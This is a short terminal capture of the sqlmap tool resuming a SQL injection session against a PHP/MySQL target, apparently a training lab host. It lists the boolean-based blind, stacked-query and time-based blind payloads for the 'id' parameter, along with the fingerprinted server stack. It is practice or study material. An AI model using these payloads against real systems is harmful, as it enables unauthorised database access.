 命令提示符
命令提示符
[*] starting @ 10:46:07 /2021-11-11/
[10:46:08] [INFO] resuming back-end DBMS 'mysql'
[10:46:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8744=8744
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=1;SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9466 FROM (SELECT(SLEEP(5)))JsUm)
---
[10:46:09] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty, PHP 5.4.45
back-end DBMS: MySQL >= 5.0.12
[10:46:09] [INFO] fetched data logged to text files under 'C:\Users\Polaris\AppData\Local\sqlmap\output\afsgr16-b1ferw.a
qlab.cn'
[*] ending @ 10:46:09 /2021-11-11/
C:\Users\Polaris>